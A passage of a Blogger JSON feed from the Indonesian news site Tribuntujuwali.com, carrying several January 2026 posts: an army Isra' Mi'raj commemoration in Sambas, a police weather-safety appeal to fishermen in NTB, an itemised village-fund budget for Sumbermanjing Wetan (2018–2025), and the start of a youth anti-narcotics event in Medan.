s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-6488943226745564923"},"published":{"$t":"2026-01-21T03:02:33.669-08:00"},"updated":{"$t":"2026-01-21T03:04:37.130-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Teladani Akhlak Nabi Muhammad SAW, Kodim 1208\/Sambas Gelar Peringatan Isra’ Mi’raj 1447 H"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgA5nPVIJ-98HSxIoiDlGbaUNSz8YDKt0od6l9tQ9OTayhDXTMHmxkCdMbAmgmrN0XumOrlHWxSt24ps5NmkVXK8RZD4w1E-bVcT4nrOk25ipf-SFe66qFWmdK5Wn05ikDw10VkTNK7JQZWBOV7buEFzV_kRDKb2e4EjKPMOzasSBqEdULh_wUHytukO3Wr\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgA5nPVIJ-98HSxIoiDlGbaUNSz8YDKt0od6l9tQ9OTayhDXTMHmxkCdMbAmgmrN0XumOrlHWxSt24ps5NmkVXK8RZD4w1E-bVcT4nrOk25ipf-SFe66qFWmdK5Wn05ikDw10VkTNK7JQZWBOV7buEFzV_kRDKb2e4EjKPMOzasSBqEdULh_wUHytukO3Wr\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003ETeladani Akhlak Nabi Muhammad SAW, Kodim 1208\/Sambas Gelar Peringatan Isra’ Mi’raj 1447 H\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003ESambas\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKodim 1208\/Sambas menggelar peringatan Isra’ Mi’raj Nabi Muhammad SAW 1447 Hijriah dengan penuh khidmat dan sederhana, bertempat di Masjid Mujahidin Makodim 1208\/Sambas, Kabupaten Sambas, Kalimantan Barat, pada Rabu (21\/01\/26).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan peringatan Isra’ Mi’raj ini mengusung tema “Membentuk Karakter Yang Prima Guna Menuju Indonesia Maju”. Acara diikuti oleh Dandim 1208\/Sambas, para Perwira Staf, Danramil jajaran, anggota TNI, Kodim 1208\/Sambas, Persit KCK LII Kodim 1208\/Sambas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Dandim 1208\/Sambas Letkol Inf Dwiyanto Kusumo M. A. P menyampaikan bahwa peringatan Isra’ Mi’raj merupakan momentum penting bagi seluruh prajurit dan keluarga besar Kodim 1208\/Sambas untuk meneladani akhlak Nabi Muhammad SAW dalam kehidupan sehari-hari, baik dalam pelaksanaan tugas maupun dalam bermasyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Peristiwa Isra’ Mi’raj mengajarkan kepada kita tentang pentingnya keimanan, kedisiplinan, serta ketaatan kepada Allah SWT. Nilai-nilai tersebut harus tercermin dalam sikap dan perilaku prajurit TNI AD sebagai aparat teritorial yang selalu dekat dengan rakyat,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara dilanjutkan dengan tausiyah agama yang disampaikan Ustadz Dony dan mengulas hikmah Isra’ Mi’raj Nabi Muhammad SAW, khususnya tentang perintah shalat lima waktu sebagai pondasi utama dalam membentuk pribadi yang berakhlak mulia, jujur, dan bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui peringatan Isra’ Mi’raj ini, diharapkan seluruh personel Kodim 1208\/Sambas dapat semakin meningkatkan kualitas iman dan takwa, serta mampu mengimplementasikan nilai-nilai keteladanan Nabi Muhammad SAW dalam mendukung pelaksanaan tugas pokok TNI AD di wilayah binaan.(*)\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/6488943226745564923\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/teladani-akhlak-nabi-muhammad-saw-kodim.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6488943226745564923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/6488943226745564923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/teladani-akhlak-nabi-muhammad-saw-kodim.html","title":"Teladani Akhlak Nabi Muhammad SAW, Kodim 1208\/Sambas Gelar Peringatan Isra’ Mi’raj 1447 H"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgA5nPVIJ-98HSxIoiDlGbaUNSz8YDKt0od6l9tQ9OTayhDXTMHmxkCdMbAmgmrN0XumOrlHWxSt24ps5NmkVXK8RZD4w1E-bVcT4nrOk25ipf-SFe66qFWmdK5Wn05ikDw10VkTNK7JQZWBOV7buEFzV_kRDKb2e4EjKPMOzasSBqEdULh_wUHytukO3Wr=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-7797530622892280374"},"published":{"$t":"2026-01-21T02:58:44.034-08:00"},"updated":{"$t":"2026-01-21T03:04:17.965-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daerah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Ditpolairud Polda NTB Laksanakan Himbauan Keselamatan Antisipasi Cuaca Ekstrem dan Bibit Siklon Tropis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDEEB9L1Ggi1BQ0Rz3v6kFmFw3oSG9zJFQR6uc_pJ3WC9VLSHXt9Lojy2_khoSYZhDW4KeeLhqnMahKn1yw94wyP5ML_M3dn0pTaltN_mB02_iNDC7DcImf9OPHzitbS-CgOwtT0kR2hhKoZR2ZV0BQx7l2g-I7vfRiwNi7c4FfmnJwC15aEkjqy5NW2PH\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDEEB9L1Ggi1BQ0Rz3v6kFmFw3oSG9zJFQR6uc_pJ3WC9VLSHXt9Lojy2_khoSYZhDW4KeeLhqnMahKn1yw94wyP5ML_M3dn0pTaltN_mB02_iNDC7DcImf9OPHzitbS-CgOwtT0kR2hhKoZR2ZV0BQx7l2g-I7vfRiwNi7c4FfmnJwC15aEkjqy5NW2PH\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EDitpolairud Polda NTB Laksanakan Himbauan Keselamatan Antisipasi Cuaca Ekstrem dan Bibit Siklon Tropis\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENTB, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam rangka mengantisipasi dampak cuaca ekstrem dan munculnya bibit siklon tropis yang sedang terjadi di wilayah Nusa Tenggara Barat, Direktorat Kepolisian Perairan dan Udara (Ditpolairud) Polda NTB melaksanakan kegiatan himbauan keselamatan kepada masyarakat nelayan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan tersebut bertujuan untuk meningkatkan kewaspadaan dan keselamatan nelayan saat melaksanakan aktivitas melaut, mengingat kondisi cuaca yang tidak menentu berpotensi menimbulkan gelombang tinggi, angin kencang, serta hujan lebat yang dapat membahayakan keselamatan jiwa dan harta benda.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Polairud Polda NTB, Kombes Pol Boyke F.S. Samola, S.I.K., M.H., memerintahkan seluruh personel Ditpolairud beserta jajaran untuk aktif melaksanakan himbauan keselamatan kepada masyarakat pesisir dan nelayan. Personel di lapangan memberikan edukasi agar nelayan selalu memperhatikan informasi cuaca dari instansi terkait, melengkapi alat keselamatan pelayaran, serta tidak memaksakan diri melaut apabila kondisi cuaca tidak memungkinkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Ditpolairud Polda NTB juga mengingatkan agar nelayan segera melaporkan kepada pihak kepolisian apabila terjadi keadaan darurat di laut, sehingga dapat segera dilakukan upaya pertolongan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan adanya kegiatan ini, diharapkan masyarakat nelayan semakin sadar akan pentingnya keselamatan dan mampu meminimalisir risiko kecelakaan laut akibat cuaca ekstrem. (*)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/7797530622892280374\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/ditpolairud-polda-ntb-laksanakan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/7797530622892280374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/7797530622892280374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/ditpolairud-polda-ntb-laksanakan.html","title":"Ditpolairud Polda NTB Laksanakan Himbauan Keselamatan Antisipasi Cuaca Ekstrem dan Bibit Siklon Tropis"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDEEB9L1Ggi1BQ0Rz3v6kFmFw3oSG9zJFQR6uc_pJ3WC9VLSHXt9Lojy2_khoSYZhDW4KeeLhqnMahKn1yw94wyP5ML_M3dn0pTaltN_mB02_iNDC7DcImf9OPHzitbS-CgOwtT0kR2hhKoZR2ZV0BQx7l2g-I7vfRiwNi7c4FfmnJwC15aEkjqy5NW2PH=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-2667552751800224028"},"published":{"$t":"2026-01-21T02:51:20.840-08:00"},"updated":{"$t":"2026-01-21T02:53:14.372-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"terkait Korupsi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Bedah Audit 2018-2025: Saatnya Warga Sumbermanjing Wetan Berhenti Jadi Penonton di Tengah Pesta Anggaran Desa"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXjzk0Zp3ZDn48dtkcWa0hIA0E7zbuJPxnYS5YL0V910JSlYrTs7JzRSxs14W_2ahYoSrNCBL5HG8JSsQRtP6fjNmsBo6_qOWUE80ssongXNK0uxmIU2fPxv3l7W-E_-P8qKC2GyQ5vjBsR5ibWbfrBVXK3IPIYqT4xacvZW1PlgVfUNcMF3vijVYp67AY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXjzk0Zp3ZDn48dtkcWa0hIA0E7zbuJPxnYS5YL0V910JSlYrTs7JzRSxs14W_2ahYoSrNCBL5HG8JSsQRtP6fjNmsBo6_qOWUE80ssongXNK0uxmIU2fPxv3l7W-E_-P8qKC2GyQ5vjBsR5ibWbfrBVXK3IPIYqT4xacvZW1PlgVfUNcMF3vijVYp67AY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EBedah Audit 2018-2025: Saatnya Warga Sumbermanjing Wetan Berhenti Jadi Penonton di Tengah Pesta Anggaran Desa\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMALANG, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E21 Januari 2026. Sehubungan dengan aspirasi masyarakat akan keterbukaan informasi publik, berikut dirilis data audit internal mengenai penyaluran Dana Desa (DD) Sumbermanjing Wetan dari tahun 2018 hingga 2025. Publikasi ini bertujuan agar setiap warga mengetahui secara terperinci ke mana perginya uang negara, karena setiap sen anggaran adalah milik rakyat, bukan milik sekelompok orang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerikut adalah rincian item per item dari dokumen laporan:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETAHUN ANGGARAN 2025 (Status: MANDIRI)- Total Anggaran: Rp930.668.000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Infrastruktur Jalan: Rabat Beton Dusun Krajan 100m x 3m (Rp40.557.270); Rabat Beton Dusun Tlogosari 130m x 2m (Rp34.838.180); Hotmix Dusun Tlogosari 200m x 3m (Rp118.562.721); Hotmix Dusun Tlogosari 210m x 3m (Rp69.233.728); Hotmix Dusun Krajan 330m x 2,7m (Rp164.770.116).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Kesehatan: Gedung Posyandu RW 02 (Rp82.400.000); Penyelenggaraan Posyandu (Rp32.045.000); Pelatihan Kesehatan 45 orang (Rp1.500.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Pendidikan \u0026amp; Sosial: Insentif Guru Ngaji (Rp13.500.000); Insentif Guru TK (Rp1.500.000); Bedah Rumah P. Mesiran RT 14 (Rp10.000.000); Bedah Rumah B. Suprap RT 13 (Rp10.000.000); BLT-DD 11 KK (Rp19.800.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETAHUN ANGGARAN 2024 (Status: MANDIRI)- Total Anggaran: Rp913.221.000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Pelatihan \u0026amp; Pemberdayaan: Pembuatan Hantaran (Rp5.445.000); Variasi PMT (Rp5.859.000); Pemanfaatan Bahan Bekas (Rp5.239.304); Makanan Bergizi (Rp5.534.000); Pelatihan Kesehatan (Rp2.700.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Kesehatan Desa: Insentif Kader Posyandu (Rp26.400.000); Penanganan Stunting (Rp12.150.000); PMT Balita (Rp21.360.000); PMT Bumil (Rp4.100.000); Kader KB (Rp4.200.000); Desa Siaga Kesehatan (Rp5.000.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Fisik \u0026amp; Pembangunan: Hotmix RT 08 (Rp187.267.044); Hotmix RT 17 (Rp120.381.546); Hotmix RT 12 (Rp122.925.404); Rabat Beton RT 18 (Rp46.017.270); Rabat Beton RT 19 (Rp36.113.635); Rabat Beton RT 16 (Rp65.716.360); Makadam RT 19 (Rp107.392.482); Tembok Penahan Jalan RT 11 (Rp26.475.000); Normalisasi Jalan (Rp5.950.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Ekonomi \u0026amp; Operasional: Modal BUMDes (Rp52.285.227); Ketahanan Pangan (Rp13.500.000); BLT-DD 34 KK (Rp122.400.000); Bedah Rumah 3 Unit (Rp30.000.000); Operasional PAUD\/TK\/TPQ (Rp55.800.000); Seremonial Desa (Rp19.190.000); Koordinasi Pemdes (Rp8.200.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETAHUN ANGGARAN 2023 (Status: MAJU)- Total Anggaran: Rp1.159.306.000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Pekerjaan Fisik: Hotmix RT 20 (Rp98.592.260); Hotmix RT 17 (Rp98.592.260); Rabat Beton RT 16 (Rp56.632.500); Makadam RT 19 (Rp50.756.936); Rabat Beton RT 08 (Rp13.875.978); Gorong-gorong RT 14 (Rp36.208.500); Gorong-gorong RT 12 (Rp41.358.275); Plat Deuker RT 14 (Rp64.831.458); Normalisasi Selokan (Rp10.625.000); Pemeliharaan Posyandu (Rp2.670.450).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Program \u0026amp; Layanan: Pelatihan Perempuan (Rp22.143.849); Ketahanan Pangan (Rp70.846.510); Modal BUMDes (Rp22.328.335); Profil Desa SDGs (Rp20.500.000); Seremonial (Rp25.975.000); Bedah Rumah 5 Unit (Rp19.998.000); BLT-DD 34 KK (Rp122.400.000); PMT Balita (Rp20.160.000); Stunting (Rp7.800.000); PMT Bumil (Rp3.500.000); PMT Lansia (Rp3.155.600); Kader Posyandu (Rp27.900.000); Desa Siaga (Rp6.800.000); Kader KB (Rp4.200.000); Pelatihan Kesehatan (Rp2.700.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETAHUN ANGGARAN 2022 (Status: MAJU)- Total Anggaran: Rp862.873.000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Rincian: BLT-DD 96 KK (Rp345.600.000); Hidroponik (Rp73.659.430); Bedah Rumah 5 Unit (Rp74.684.500); Bank Sampah (Rp55.449.122); Ruang Isolasi Covid-19 (Rp32.825.325); Operasional PAUD\/TK (Rp46.200.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETAHUN ANGGARAN 2021 (Status: MAJU)- Total Anggaran: Rp852.621.000\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Rincian: Pavingisasi RT 15 \u0026amp; 16 (Rp87.898.680); Talud RT 08 \u0026amp; 10 (Rp129.328.000); Gorong-gorong RT 04 (Rp71.957.560); Bedah Rumah 6 Lokasi (Rp74.909.750); BLT-DD 44 KK (Rp158.400.000); Modal BUMDes (Rp50.000.000); Taman Hutan Desa (Rp22.496.240).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETAHUN ANGGARAN 2020- Total Anggaran: Rp871.702.000\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Rincian: Rabat Beton RT 15, 02, 17 \u0026amp; Paving RT 07 (Rp254.803.930); Talud RT 16, 18 \u0026amp; Saluran Air RT 04 (Rp208.548.920); Bedah Rumah (Rp49.987.000); Penyelenggaraan Posyandu (Rp47.196.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETAHUN ANGGARAN 2019- Total Anggaran: Rp1.029.536.400 (Efektif)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Rincian: Hotmix RT 09 (Rp157.777.668); Rabat Beton RT 18 (Rp115.803.000); Saluran Irigasi \u0026amp; TPT (Rp222.299.400); Modal BUMDes (Rp16.764.200); Bedah Rumah 3 Unit.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETAHUN ANGGARAN 2018- Total Anggaran: Rp742.742.000\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;* Rincian: Pembangunan Pondok Wisata (Rp36.450.000); Insentif Guru PAUD\/TK \u0026amp; Ngaji (Rp32.760.000); Pemutakhiran Peta Wilayah (Rp5.647.000); Timbangan Duduk (Rp3.000.000); Pendistribusian Rastra (Rp615.000).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPublikasi ini adalah alat bagi warga untuk melakukan kroscek lapangan. Pelajari setiap angka dan item di atas. Jika fisik bangunan tidak sesuai dengan anggaran, atau ada indikasi penggelembungan dana (mark-up), masyarakat berhak dan dihimbau untuk melaporkan temuan tersebut kepada aparat penegak hukum (Polisi, Kejaksaan, atau Tipikor). Jangan biarkan satu rupiah pun uang rakyat disalahgunakan. Keterbukaan adalah awal dari keadilan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPublisher\u003C\/b\u003E -\u003Cb\u003ERed\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/2667552751800224028\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/bedah-audit-2018-2025-saatnya-warga.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2667552751800224028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default\/2667552751800224028"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/2026\/01\/bedah-audit-2018-2025-saatnya-warga.html","title":"Bedah Audit 2018-2025: Saatnya Warga Sumbermanjing Wetan Berhenti Jadi Penonton di Tengah Pesta Anggaran Desa"}],"author":[{"name":{"$t":"Admin Tribuntujuwali.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11009823593665024278"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYfavUW6VVpykJ7nZUBI0dnOJMLMiLpYpxag2vmDiryuaXVviekDlev7Yb9m2LeyAW54vHvZBvYHhv-B8eM-gYZK5ZI-1uHynUpA2S0NVDNVBkVPZOLs1OCx_qCmzXrIb7yvYzCLJnn4sE4LojoQydDJ8e6MsEZGlS2fl6ihzuZqc5_70\/s1600\/Picsart_25-05-17_01-06-57-773.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXjzk0Zp3ZDn48dtkcWa0hIA0E7zbuJPxnYS5YL0V910JSlYrTs7JzRSxs14W_2ahYoSrNCBL5HG8JSsQRtP6fjNmsBo6_qOWUE80ssongXNK0uxmIU2fPxv3l7W-E_-P8qKC2GyQ5vjBsR5ibWbfrBVXK3IPIYqT4xacvZW1PlgVfUNcMF3vijVYp67AY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-353377274276953148"},"published":{"$t":"2026-01-21T02:30:24.500-08:00"},"updated":{"$t":"2026-01-21T02:32:55.584-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Himbauan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Generasi Muda Sumatera Utara Perkuat Peran Penanggulangan Bahaya Narkotika Menuju Indonesia Emas 2045"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBAGh2Fk-o_iKeuAfTzdAIg6Doq59kAbbRXeyGtCzmDhZDkzkEh_-e_1rbOpjcs6Vk3KMFkMjT0LhVU9NZlGzp_D7uIhcCcKgIoE8CJ1v2xJ6MrMr_H9WpWbKvbeCN1w909RLJ1EGJyZf--2KPrifnSYDRLe9BUfF8UAanouGeNqDJ1EFsGXXmtbzz-nj5\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBAGh2Fk-o_iKeuAfTzdAIg6Doq59kAbbRXeyGtCzmDhZDkzkEh_-e_1rbOpjcs6Vk3KMFkMjT0LhVU9NZlGzp_D7uIhcCcKgIoE8CJ1v2xJ6MrMr_H9WpWbKvbeCN1w909RLJ1EGJyZf--2KPrifnSYDRLe9BUfF8UAanouGeNqDJ1EFsGXXmtbzz-nj5\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EGenerasi Muda Sumatera Utara Perkuat Peran Penanggulangan Bahaya Narkotika Menuju Indonesia Emas 2045\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ci\u003EMedan\u003C\/i\u003E, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPeran strategis generasi muda dalam penanggulangan bahaya peredaran gelap narkotika kembali ditegaskan dalam kegiatan bertajuk “Peran Serta Generasi Muda Dalam Penanggulangan Terhadap Bahaya Peredaran Gelap Narkotika di Sumatera Utara” dengan subtema “Menuju Generasi Indonesia Emas 2045”.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Kegiatan ini digelar pada Rabu, 21 Januari 2026, mulai pukul 09.00 WIB hingga selesai, bertempat di Aula Kesbangpol 